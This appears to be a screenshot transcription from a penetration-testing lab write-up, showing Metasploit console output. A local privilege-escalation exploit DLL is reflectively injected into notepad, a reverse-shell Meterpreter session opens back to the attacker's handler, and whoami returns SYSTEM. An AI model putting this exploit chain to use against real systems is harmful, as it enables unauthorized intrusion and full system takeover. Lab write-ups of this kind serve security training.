 [*] Started reverse TCP handler on 10.10.14.5:4444
[*] Launching notepad to host the exploit...
[+] Process 1708 launched.
[*] Reflectively injecting the exploit DLL into 1708...
[*] Injecting exploit into 1708...
[*] Exploit injected. Injecting exploit configuration into 1708...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.116
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.116:49688) at 2019-03-12 13:39:47 +0100
meterpreter > shell
Process 1588 created.
Channel 1 created.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system